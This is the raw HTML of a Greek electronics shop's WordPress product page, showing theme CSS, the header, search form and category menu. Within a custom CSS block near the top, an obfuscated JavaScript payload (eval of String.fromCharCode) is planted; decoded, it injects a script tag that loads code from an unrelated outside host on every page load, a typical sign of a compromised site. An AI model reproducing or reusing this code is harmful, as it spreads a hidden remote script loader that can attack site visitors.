#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-19034 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/&media=https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg&description=%CE%91%CF%85%CF%84%CF%8C%CE%BC%CE%B1%CF%84%CE%B5%CF%82+%CE%9C%CE%B9%CE%BA%CF%81%CE%BF%CE%B1%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B5%CF%82+HW-15CP+5A" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" 